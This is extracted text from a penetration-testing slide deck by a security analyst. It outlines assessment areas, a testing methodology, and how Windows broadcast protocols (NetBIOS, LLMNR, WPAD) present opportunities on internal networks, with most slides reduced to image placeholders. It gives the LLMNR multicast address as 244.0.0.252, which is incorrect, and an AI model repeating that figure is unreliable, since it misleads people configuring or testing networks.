Common Network Penetration Testing Techniques Russel Van Tuyl













- Slides: 38

Common Network Penetration Testing Techniques Russel Van Tuyl

Russel Van Tuyl • Security Analyst • TN Air National Guard • SANS MSISE Student • Father of 2, Husband to 1 • Russel. Van. Tuyl@gmail. com Russel C. Van Tuyl | Security Analyst | Sword & Shield Enterprise Security 1431 Centerpoint Blvd. , Suite 150 | Knoxville, TN 37932 P: 865 -244 -3568 | M: 865 -214 -0579 | rcvt@sses. net

This is how I hack!

Hack All The Things • • • External Network (Web) Apps Internal Network Social Engineering Wireless Physical

Methodology • • • Recon/Intel Gathering Vulnerability Identification/Analysis Exploitation Post Exploitation Reporting (boo)



Phishing




Social Engineering - Pretext


External Assessment


Internal Assessment



How I see networks




Broadcast Messages • Go to every host on the subnet • Typically in search of a resource (like name resolution) • Common Windows Broadcast Protocols • Net. BIOS • RFC 1001 & 1002 • LLMNR • RFC 4795 • 244. 0. 0. 252 (Link Scope Multicast) • Types • Windows Redirector • File Server • Print Server • WPAD

Net. BIOS Name Service (NBNS) Broadcast Messages

Link-Local Multicast Name Resolution (LLMNR) Multicast Messages


Web Proxy Autodiscovery Protocol (WPAD) • Standard • Internet Engineering Task Force (IETF) draft • http: //tools. ietf. org/html/draft-ietf-wrec-wpad-01 • Expired December 1999 • Discovery • DHCP • DNS • Proxy Auto-Config (PAC) • wpad. dat • http: //findproxyforurl. com



